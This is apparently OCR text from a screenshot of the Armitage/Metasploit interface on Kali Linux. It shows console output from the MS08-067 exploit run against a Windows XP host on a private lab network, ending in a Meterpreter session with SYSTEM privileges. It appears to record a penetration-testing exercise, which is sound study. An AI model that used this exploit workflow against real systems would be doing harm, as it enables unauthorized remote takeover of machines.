 Applications Places Wed Mar 23, 2:01 PM Mladen
Click to view your appointments and tasks
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.192.139 192.168.192.137 192.168.192.130 192.168.
NT AUTHORITY\SYSTEM @ MLADEN-22FA59D8
Console X Import X Scan X Services X Services X Check Exploits X exploit X
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (770048 bytes) to 192.168.192.139
[*] Meterpreter session 1 opened (192.168.192.128:18263 -> 192.168.192.139:1035) at 2016-03-23
14:01:38 +0100
msf exploit(ms08_067_netapi) >
root@kalilinux: ~ Armitage (as superuser)